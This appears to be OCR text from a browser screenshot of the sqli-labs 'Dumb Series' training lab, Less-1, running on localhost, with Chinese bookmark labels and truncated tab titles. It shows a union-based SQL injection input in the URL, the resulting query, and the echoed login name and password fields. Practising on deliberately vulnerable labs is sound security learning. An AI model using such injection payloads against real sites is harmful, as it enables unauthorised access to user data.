 Less-6 Double Query- D
Less-5 Double Query- S
Less-1 **Error Based- St
127.0.0.1/sql/Less-1/?id=-1' union se
火狐官方站点
新手上路
常用网址
京东商城
移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,3 -- ' LIMIT 0,1
Your Login name:2
Your Password:3
SQLI DUMB SERI